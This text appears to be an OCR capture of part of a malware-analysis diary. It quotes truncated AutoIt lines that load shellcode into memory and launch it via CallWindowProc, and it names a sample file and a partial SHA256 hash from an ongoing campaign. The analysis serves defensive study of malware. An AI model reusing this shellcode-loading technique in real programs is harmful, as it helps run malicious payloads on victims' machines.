
$QMDAZCZGFO = DllStructCreate ( “byte [“ & $I
; Loads the shellcode in memory

DllStructSetData ( $QMDAZCZGFO , 1 , $FMMKSJE
; Launch the shellcode!

DllCall ( “user32.dll” , “ptr”, “CallWindowP
I already covered the use of
CallWindowProc() to load a shell code
in a previous diary[
4
]
There is ongoing wave of such
samples. I already spotted two
samples that use the same technique:
"ENQ-2548871-PO-AYPC-352-25-UN-
01162.exe"
(SHA256:1e75512b85b8ad27966ea8